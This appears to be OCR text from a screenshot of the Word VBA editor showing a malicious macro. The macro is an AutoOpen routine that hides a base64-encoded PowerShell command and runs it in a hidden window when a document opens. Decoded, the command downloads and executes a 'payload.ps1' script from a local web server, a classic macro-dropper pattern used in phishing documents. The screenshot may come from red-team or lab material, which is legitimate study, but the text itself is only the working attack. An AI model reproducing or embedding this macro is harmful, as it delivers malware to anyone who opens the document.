 Microsoft Visual Basic for Applications
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 20, Col 1
Project - Normal
Normal
Microsoft Word Objects
Modules
NewMacros
Project (Document1)
TemplateProject (RedA
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Normal - NewMacros (Code)
(General) AutoOpen
Sub AutoOpen()
juice = "SQBFAFgAKABOAGUAdwAt" & _
"AE8AYgBqAGUAYwB0ACAA" & _
"UwB5AHMAdABlAG0ALgBO" & _
"AGUAdAAuAFcAZQBiAEMA" & _
"bABpAGUAbgB0ACkALgBE" & _
"AG8AdwBuAGwAbwBhAGQA" & _
"UwB0AHIAaQBuAGcAKAAn" & _
"AGgAdAB0AHAAOgAvAC8A" & _
"MQAyADcALgAwAC4AMAAu" & _
"ADEAOgA4ADAAMAAwAC8A" & _
"cABhAHkAbABvAGEAZAAu" & _
"AHAAcwAxACcAKQA="
wheel = "powershell.exe -E """ & juice & """"
Set agent = CreateObject("WScript.Shell")
agent.Run wheel, 0, False
End Sub